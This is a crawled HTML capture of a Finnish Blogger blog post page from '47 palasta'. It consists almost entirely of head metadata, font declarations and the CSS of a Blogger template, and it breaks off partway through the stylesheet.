

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://47palasta.blogspot.com/2011/12/minun-jouluni-taydellisin-paketti.html
body_size: 53784
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://47palasta.blogspot.com/' rel='openid.delegate'/>
<link href='https://47palasta.blogspot.com/2011/12/minun-jouluni-taydellisin-paketti.html' rel='canonical'/>
<title>
 - 47 palasta</title>
<meta content=', 47 palasta, 47 palasta' name='keywords'/>
<link href='https://47palasta.blogspot.com/feeds/posts/default' rel='alternate' title='47 palasta - Atom' type='application/atom+xml'/>
<link href='https://47palasta.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='47 palasta - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/6196856646109455928/posts/default' rel='alternate' title='47 palasta - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0ajF04TppXHZ1iYUvOeIEX4IuC5gaM3hYzyO63ulradG9qMF7kDb2pRBBBKN2ZrSSOMndcIIvFdYhFWcK7i5vu2IPShbOVtMlNfTqTM0mi20Wvr3zrhM0wUxgN6BKF7SYqcLP4cOpZF2A/s72-c/IMG_1113.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 15px Lora;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#ff9900;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#222222;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:22px Bad Script;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 30px Raleway;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
